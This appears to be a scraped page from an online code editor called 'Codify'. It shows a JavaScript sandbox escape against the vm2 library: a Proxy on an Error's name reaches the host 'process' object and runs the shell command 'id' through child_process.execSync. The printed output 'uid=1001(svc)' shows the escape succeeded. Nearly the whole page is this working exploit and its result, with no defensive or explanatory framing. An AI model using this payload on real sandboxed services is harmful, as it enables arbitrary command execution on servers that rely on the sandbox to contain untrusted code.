 Codify About us
Editor
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("id").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023